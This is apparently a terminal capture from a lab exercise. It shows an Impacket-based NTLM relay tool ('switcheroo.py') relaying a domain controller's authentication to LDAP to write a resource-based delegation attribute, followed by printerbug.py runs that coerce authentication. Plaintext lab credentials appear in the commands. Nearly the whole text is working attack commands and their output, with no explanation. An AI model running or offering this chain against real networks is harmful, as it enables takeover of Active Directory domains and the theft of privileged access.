 ┌──(root㉿kali)-[/home/kali/桌面/impacket]
└─# sudo PYTHONPATH=/home/kali/桌面/impacket-master python3 switcheroo.py \
    hack.me/zhangwei:'Qq123456'@hack.me \
    -dc-ip 10.20.125.144 \
    -base-dn 'DC=hack,DC=me' \
    -listen-ip 10.20.125.133 \
    -victim 'hack/AD-WIN2019$' \
    -modify-dn 'CN=AD-WIN2019,OU=Domain Controllers,DC=hack,DC=me' \
    -rbcd-sid 'S-1-5-21-2233840176-3225934763-667501306-1117' \
    -ntlmrelayx /home/kali/桌面/impacket/bin/ntlmrelayx.py
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] (SMB): Received connection from 10.20.125.130, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[+] Sent same-record frame: victim=HACK\AD-WIN2019$ dn=CN=AD-WIN2019,OU=Domain Cont
[+]   Bind → success
[*] (SMB): Received connection from 10.20.125.130, attacking target ldap://hack.me
[+] Initial signed LDAP identity: hack.me\zhangwei
[+] Relayed DC Type 2 challenge back to the victim
[+] Sent same-record frame: victim=HACK\AD-WIN2019$ dn=CN=AD-WIN2019,OU=Domain Controllers,DC=hack,DC=me attribute=msDS-AllowedToActOnBehalfOfOtherIdentity
[+]   Bind → success
┌──(impacket)─(kali㉿kali)-[~/桌面]
└─$ python3 printerbug.py hack.me/zhangwei:Qq123456@10.20.125.144 10.20.125.133
[*] Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Attempting to trigger authentication via rprn RPC at 10.20.125.144
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
┌──(impacket)─(kali㉿kali)-[~/桌面]
└─$ python3 printerbug.py hack.me/zhangwei:Qq123456@10.20.125.130 10.20.125.133
[*] Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Attempting to trigger authentication via rprn RPC at 10.20.125.130
[*] Bind OK
[*] Got handle
The NETBIOS connection with the remote host timed out.
[*] Triggered RPC backconnect, this may or may not have worked
[-] An unhandled exception has occured. Trying next host:
[-] Error occurs while reading from remote(104)
┌──(impacket)─(kali㉿kali)-[~/桌面]
└─$